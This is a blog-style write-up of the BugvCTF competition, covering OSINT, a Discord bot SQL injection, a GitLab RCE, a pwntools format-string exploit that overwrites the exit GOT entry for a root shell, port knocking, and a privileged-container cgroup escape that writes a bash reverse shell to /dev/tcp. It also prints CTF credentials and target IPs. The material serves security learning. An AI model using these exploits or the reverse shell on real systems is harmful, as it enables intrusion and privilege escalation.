BugvCtf Writeup
Being a cyber security enthusiast i was really excited when i heard about the bugv ctf. If i remember correctly Cynical Technology conducted ctf last year too. Though i didn’t participate on last year’s ctf, i was eagerly waiting for this year’s ctf.
Long Story Short
So, Bugv ctf is single program CTF. In simple words, unlike in jeopardy category, we are just given single target and we need to keep pwning until we figureout all the flags.
Message To Readers
I have tried my best to explain the stuff though i am really bad at explaining the stuff. I am more like a demo god. I can show you how things are done but understanding part is left upon you. So ,i have attached some of resources on resource section. Moreover some of the tasks were revisited for Quality writeup(writeup is still shit though). The writeup that i submitted to bugv team slightly differs(Making everything fair) from this one. There were bunch of typos. Making your writeup public with bunch of typos isn’t fun(Though i don’t care, its going to be painful for readers).
Moreover if your are one of the guy who cares for beautiful, pleasant and elegant looking UI sorry my friend you are going to have a hard time throught this blog. I don’t have enough time to setup all things. Shinigami, aka DEAD GOD is roaming around me. (I mean my exams are very near.)
Initial Enumeration
thawang.live/ this was out target. On visiting the page we are presented with the static web page.

So, this is a static page which is hosted on amazon s3. My initial guess was that we might have to compromise the cloud infracstructure. So, i spent my 2-3 hours just trying to figure out if we can do anything with s3 bucket. I used the aws cli tool to check if we can access the bucket. However, the bucket was private and my enumeration was useless.
I checked the source code of the site to see if we can get anything.

I don’t know if i didn’t pay enough attention or this hint was added later, but looks like i was hunting the rabbit hole. Correct path was to do OSINT.
Scrolling the page we can see some of the users listed. Let’s add it to our note. Mightbe useful later.

so the next step was to do OSINT on these users.(Guessed it didn’t know what to do)
Ojasini Shrees drew my attention. Since, she is social media influencer, she definitely has to offer something.
I checked if i can find any social media accounts. I checked on facebook if i can find her account. Luckly i found. I even found the LInkedin profile of Thawang Shield Security, dexa singh ,Naval Maharjan(Thawang Intern) and Ojasini Shrees. It was useless so i am not mentioning it.

She had updated her cover photo and her caption was a bit suspicious.
View is spectacular in binary level. This caption was added later by organizers because a lot of people were asking for hint.

I always thought facebook removes your metadata, that’s why i didn’t bother too much to use my awsesome steganography skills.(IT SUCKS TO BE HONEST). I was stuck at this moment for hell lot of time. I was banging my head against wall ,cursing organizers but, i don’t know if i was ordered from universe, or my sixth sense suddenly activated i decided to download image to examine it.
Yeah, i downloaded the image and checked if i can find anything. I ran exiftool.
Boom, got first flag.(What the heck facebook, why didn’t you remove it?)
Now we have got the invite link for the discord server.
DISCORD BOT SQLI
Bot in discord server allows us to create the secret and and read secret using following command.
	$create secret your_secret
	$get secret
This was the most frustrating challenge. There is no way someone can guess there would be a SQLI in bot.(IT WAS INTERESTING CHALLENGE TBH, DUMB KID LIKE ME CAN’T FIGUREOUT SUCH STUFF😞.)
I Solved this challenge at last, but i am keeping it here in second. At least source code for the bot should have been provided. It’s really difficult to know what’s in challenge creator’s head.
Payload used
$get XO' OR 1=1 -- -

GITLAB RCE
Under the resource chanel, we are given a ip address and a github repo. So lets quickly clone repo and head over the IP.
So next step was to do nmap scan
Starting Nmap 7.80 ( https://nmap.org ) at 2021-12-25 12:51 +0545
Nmap scan report for ec2-18-142-23-79.ap-southeast-1.compute.amazonaws.com (18.142.23.79)
Host is up (0.073s latency).
Not shown: 65530 filtered ports
PORT      STATE  SERVICE VERSION
22/tcp    open   ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
1022/tcp  open   ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 fa:f3:ef:f5:50:1c:8a:75:68:0c:8e:00:c9:73:ab:55 (RSA)
|   256 f9:0e:5b:c6:73:7b:e0:3b:e1:c2:1b:6b:b7:9d:b4:1c (ECDSA)
|_  256 ed:13:cf:94:04:d6:08:ba:b5:f5:32:99:ec:03:be:ae (ED25519)
1080/tcp  open   http    nginx
| http-robots.txt: 53 disallowed entries (15 shown)
| / /autocomplete/users /search /api /admin /profile
| /dashboard /projects/new /groups/new /groups/*/edit /users /help
|_/s/ /snippets/new /snippets/*/edit
| http-title: Sign in \xC2\xB7 GitLab
|_Requested resource was http://ec2-18-142-23-79.ap-southeast-1.compute.amazonaws.com:1080/users/sign_in
|_http-trane-info: Problem with XML parsing of /evox/about
1194/tcp  closed openvpn
10443/tcp closed unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 286.71 seconds
Output of nmap is self explanatory i guess.
Lets head over to the web page and see what it has to offer.

I quickly registered for the new user and logged in.
If i remember correctly, there has been numerous CVE on gitlab. so it makes senese to check the gitlab version. I navigated to help page and we are presented with beautiful red warning.

Quick google shows us that it is vulnerable for RCE. Even liveoverflow has made wonderful video explaining the issue. So i am going to grab the publlicly available exploit.
I modified the exploit and replaced nc with netcat. I didn’t have public ip so i used VPS.
I quickly added my public key and logged in using ssh. You don’t need VPS, you can use the ovpn file provided to you. Figured out it later.


So we are finally in as git user. and we get out third flag. EZ PZ.
Looking at the home directory i found there was BugvCTf.apk. Same file was in the repo that i cloned earlier. So i thought i had to do something with the apk itself.
So i installed jadx on my system and opened the apk. I didn’t bother to look at the entire code base, instead after decompiling the apk ,i searched for the string bugvctf in apk, and the 4th flag was found.

So we have figured out the fourth flag.if we observe closely there is password for the user kakashi. I quickly checked if we have kakashi user in /etc/passwd . We do have user kakashi.

so lets check if we can authenticate using this password.

Successfullt authenticated.
FORMAT STRING VULNERABILITY
Looking at the home directory we can see binary named malicious. It was given setuid permission. So it makes sense to look at it. I was really excited and i thought we might have to reverse malware. So lets grab the binary and check it on ghidra.
Not a big fan of Ghidra. Sometimes looking at disassembly is easier than looking at decompiled code generated from ghidra. I personally love IDA decompiler. Sadly no enough money to buy IDA Pro(I mean it costs $1000. Piracy rocks though 😎).

Binary is fairly simple and doesn’t provide to much of functionality. However one thing drew my attention. Direct user input was being passed to printf and we know it results in format string vulnerability(No format string specifier was specified).

Moreover there was another function named binshell which was never invoked and it would spawn a shell.

so our goal is to somehow call the binshell function and get the shell. Before starting the exploitation process lets check what are the protection mechanism in the binary. Our friendly checksec tool allows us to do so. (I need to add checksec to my path)

Since we have no PIE and Partial RERLO is enabled, our exploitation becomes easy. Because PIE is disabled all the functions in binary will have the same address. Partial RERLO puts the GOT entries before local variables and we can’t overflow it. However in our case we have format string vulnerability which allows us to create strong primitives. Arbitrary read and Arbitrary Write. So our exploitation plan is to overwrite any of the GOT entry with the address of binshell.

I am going to overwrite the exit GOT entry in my exploit.
We can write value on stack using %n format specifier. However i am not going to do it manually. Let the pwntools handle it properly.
Before moving further let’s calculate the offset.
lets throw bunch of %p.

if we observer output carefully , we can see our input being reflected at position 4. So our offset is going to be 4.
There is even a cool way to calculate the offset using pwntools.
Let’s Automate
from pwn import *
from pwnlib.fmtstr import FmtStr
from time import sleep

context.terminal=['tmux', 'new-window']
#context.log_level = 'debug'
elf = context.binary = ELF('./malicious', checksec=False)


gs = '''
b main
'''

def calculate_offset(payload):

    p = process(elf.path)
    p.sendlineafter("?", "yes")
    p.recvline()
    p.sendline(payload)
    sleep(0.1)
    p.recvline()
    p.recvline()
    p.recvline()
    r = p.recvline()
    p.close()
    return r


print(FmtStr(execute_fmt=calculate_offset).offset)

Code sometimes doesn’t work.(It works, just gets hung sometimes). Running script couple of times fixs the problem.
Exploit goes brrr.
from pwn import *
from pwnlib.fmtstr import fmtstr_payload

context.terminal=['tmux', 'new-window']

elf = context.binary = ELF('./malicious', checksec=False)


gs = '''
b main
'''

GOT_EXIT = elf.got['exit']
binshell = elf.symbols['binshell']

#FOR DEBUGGING PROCESS
def start():
    return gdb.attach(elf.path, gdbscript=gs)


def get_payload():
	#4 is the offset that we calculated earlier
    payload = fmtstr_payload(4, {GOT_EXIT:binshell})
    return payload

p = process(elf.path)


log.info("exit_got @" + hex(GOT_EXIT))
log.info("bin @" + hex(binshell))


#interacting with the binary


p.sendlineafter("?", "yes")
p.recvline()
p.sendline(get_payload())

p.interactive()
My exploit was 100% reliable in my local machine however it failed couple of times on remote server. Running it couple of times spawns the root shell.

Boom, now we are root got 5th flag and we are given what to hunt down next.
I have skipped some of the stuff(I mean hell lot of stuff). I i start to write everything in detailed form, then writeup is going to be crazy long. Instead i am attaching some of resources(Scroll to bottom of page for resources) where you can go and explore further. If you are completely new to Binary exploitation and all these exploit development stuff then, i highly recommend you to go through LiveOverflow’s playlist. He creates amazing content.
Lets continue our OSINT…..
SCRIPTING
In early enumeration, we had discovered the facebook profile of ojasini shrees. There she had linked(I don’t know if linked is going to be correct word) her twitter handle Too. So, lets headover to the twitter handle.

This looks like hex. I grabbed and decoded it, and it produced gibberish output. It looked like some binary data, so i grabbed the first tweet and decoded to know what it was.

So we can confirm its png image. So out next goal was to grab all those hex and decode it and get the image. There were more than 100 tweets so ,it makes no sense to grab all of them manually. So i signed up for twitter api and grabbed all the tweets at once. If you haven’t used twitter api and have no idea what the heck it is, you can always check the resource section.
first lets grab the Ojasini shrees id so that we can use it with twitter api.
curl -X GET -s -H 'Authorization: Bearer YOUR_AUTH_TOKEN' "https://api.twitter.com/2/users/by/username/ojasini_shrees"
Hitting on above endpoint gives following result.
{
  "data": {
    "id": "1439870840212910080",
    "name": "Ojasini Shrees",
    "username": "ojasini_shrees"
  }
}
We have her unique id and now we are ready to move ahead.
curl -X GET -s -H 'Authorization: Bearer YOUR_AUTH_TOKEN' "https://api.twitter.com/2/users/1439870840212910080/tweets?max_results=100" | jq

I filtered all the tweets, decoded the hex and the image was corrupted. After examining i found there were only 95 tweets. Some tweets were missing. We need all 109 tweets to get image.
Twitter api only allows you to get 100 tweets at a time but there were more than 100 tweets, so we have to find a way to grab all the tweets. Scrolling through twitter api documentation i found, it provides pagination support. If we look at JSON output we got earlier , we are provided with next_token. We have to use pagination inorder to get the remaining tweets.
So lets hit end point again providing the pagination token.
curl -X GET -s -H 'Authorization: Bearer YOUR_AUTH_TOKEN' "https://api.twitter.com/2/users/1439870840212910080/tweets?max_results=100&pagination_token=YOUR_PAGINATION_TOKEN"

so next step was to filter the tweets, decode the hex and send output to a file.
cat tweets.txt | grep -i Tweet | sort -V | awk '{print $4}' | tr -d '(' | tr -d ')"' | tr -d '\n' | xxd -r -p > photo.png
I know there is a better way to achieve this. You can do this in a btter way just using awk. But in CTF every seconds counts and i didn’t have time to do the best way. So i picked the tools and trick that i was familar with. Don't judge by bash skills LOL 😂.
This oneliner saved my hours. Now we can view the image.

It’s QR Code. You can get its output easily. I am not going to leave my ultimate comfort zone(Yeah that black screen, Terminal), so i am going to install zbarimg(Google it if you don’t know how to install zbarimg, this isn’t going to be guide about installing zbarimg and decoding QR codes).
Zbarimg goes brrrrrr.

Boom we got our sixth flag. Now we are given another IP.(Another headache and real pain in ass)
So, lets headover to nmap scan.
DOCKER CONTAINER ESCAPE
Nmap scan report for ec2-13-251-13-169.ap-southeast-1.compute.amazonaws.com (13.251.13.169)
Host is up (0.12s latency).
Not shown: 65506 filtered ports, 28 closed ports
PORT     STATE SERVICE VERSION
2991/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 822.46 second
Run nmap with -p- flag otherwise, you aren’t going to get any results.
So we have found ssh is listening on PORT 2991. Seems a bit off.
Before going any further let’s check if it allows password authentication.
 No any public key , blah blah error instead prompts for password. So we are good to go.
but we have no credentials (SPOILER ALERT - WE HAVE). If we look at the repo we cloned earlier we have traffic.pcapng file. I didn’t bother to load it on wireshark(Yeah i loaded it on wireshark and scrolled for hours), instead i used the strings to see if we can get any thing.
strings traffic.pcapng | grep -i bugv

So we got our 7th flag and we have credentials too. Let’s check if we can authenticate to our new host.
ANOTHER MESSAGE TO DEAR READERS
If you are thinking to revisit the CTF tasks looking at writeup, sorry bruh you are out of luck. Password has been changed. I was revisiting some of the tasks and i couldn’t authenticate with same password (IT WAS DURING CTF HOURS). I was lucky during my time. I messaged organizer and asked them to check but, it wasn’t fixed at all. Looks like organizers might have changed it or some players might have changed it (IF YOU ARE ONE OF THE GUY WHO THINKS BREAKING CTF INFRASTRUCTURE IS COOL AND PLANNING TO GIVE NEXT TALK ON BREAKING CTF INFRASTRUCTURE FOR FUN AND PROFIT THEN, FUCK YOU). I have even seen lots of player executing bash fork bomb to DoS the infrastructure. Please don’t do it.

Looking at the hostname i guessed this has to be somekind of docker escape. I checked if we were in some kind of docker. but we were not(No .dockerenv file bruh). In home directory of escapegod another hint is provided.
Stick with the things that are running and around you.
Moreover I found the docker.conf file. Looks like docker is running with high priviliges.
"capabilities": {
			"bounding": [
				"CAP_AUDIT_WRITE",
				"CAP_KILL",
				"CAP_NET_BIND_SERVICE"
			],
			"effective": [
				"CAP_AUDIT_WRITE",
				"CAP_KILL",
				"CAP_NET_BIND_SERVICE"
			],
			"inheritable": [
				"CAP_AUDIT_WRITE",
				"CAP_KILL",
				"CAP_NET_BIND_SERVICE"
			],
			"permitted": [
				"CAP_AUDIT_WRITE",
				"CAP_KILL",
				"CAP_NET_BIND_SERVICE"
			],
			"ambient": [
				"CAP_AUDIT_WRITE",
				"CAP_KILL",
				"CAP_NET_BIND_SERVICE"
			]
So i grabbed the pspy64s to see what processes were running.

Docker is running, confirmed. Further exploring i found there were some iptables rule defined to reject all connections on these port.(Please refer screenshot.)
Wait, Wait wait, these port number seems to be familiar. Remember the tweet of ojasini.

I don’t know why but its giving hint towards the port knocking. so let’s see if we can see knockd conf.
cat /etc/knockd.conf
[options]
        logfile=/var/log/knockd.log
[openSSH]
        sequence    = 1357,2468,13579
        seq_timeout = 60
        command     = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
        tcpflags    = syn

[openFTP]
        sequence    = 13579,2468,1357
        seq_timeout = 60
        command     = /sbin/iptables -I INPUT -s %IP% -p tcp  --match multiport --dports 20,21 -j ACCEPT
        tcpflags    = syn
So knocking on 1357,2468,13579 opens the port 22(it’s SSH man, definitely its something), which is interesting for us.
so lets knock the port
knock -d 60 13.251.13.169 1357 2468 13579
lets run nmap again to validate
nmap -Pn  -p 22 13.251.13.169
Starting Nmap 7.80 ( https://nmap.org ) at 2021-12-25 13:56 +0545
Nmap scan report for ec2-13-251-13-169.ap-southeast-1.compute.amazonaws.com (13.251.13.169)
Host is up (0.15s latency).

PORT   STATE SERVICE
22/tcp open  ssh

Nmap done: 1 IP address (1 host up) scanned in 0.51 seconds
Boom, let’s see if we can authenticate using escapegod:y0un33d23sc4p3 credentials.

Looks like we are in container.

yup we are. .dockerenv file confirms.
If we remember correctly we are in privileged container. so lets escape it. I will copy paste the exploit from internet like shameless script kiddy.(I have attached the resource.)
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x

echo 1 > /tmp/cgrp/x/notify_on_release

host_path= `sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`

echo "$host_path/cmd" > /tmp/cgrp/release_agent

echo '#!/bin/sh' > /cmd

echo "bash -i >& /dev/tcp/127.0.0.1/7878 0>&1 > $host_path/output" >> /cmd

chmod a+x /cmd

sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
I wiill be listening for reverse shell outside the container in shell of escapegod user. (escapegod user that we got earlier).

We have finally got out 8th flag.
FINAL CHALLENGE
Final challenge was a bit cringe. Personal view, no offence. so task was to combine all the flags and decode it. base64 -d command didn’t work for me(It did work but it was outputing invalid base64, so i though i might be doing it wrong). I was preety frustrated. There were enough hints directing it towards base64. Lower your base, number 6. It was enough. I thought it might be some other base encoding, could be base58 or anything. So i checked if there is any tool that auto detects and decodes for me. Quick google shows basecrack.So i grabbed the basecrack tool.

FINAL WORDS
CTF was really exciting and i had real fun. It was overall a roller coaster ride. I would like to rate it 8.5/10 (Yeah i know, it’s not a movie. I have a habit of rating pretty much everything). Regarding the writeup it’s not possible to explain each and every process. There is no way someone can mention all their thought process, troubleshooting and frustration. Some of the Vulnerability were very technical. Like format string, container escape and gitlab rce which requires complete separete writeup.
My lovely readers if you have reached this far then i would rate 10/10 for your reading skills. Ofcourse same score for your patience level.
Don’t tell my you directly jumped here. If then, here is your score: 10/∞.